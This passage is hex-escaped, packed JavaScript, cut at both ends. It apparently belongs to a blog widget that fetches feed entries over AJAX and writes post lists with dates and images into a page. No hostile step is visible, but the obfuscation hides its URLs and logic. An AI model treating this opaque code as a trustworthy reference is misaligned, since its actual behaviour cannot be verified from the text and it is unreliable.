x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x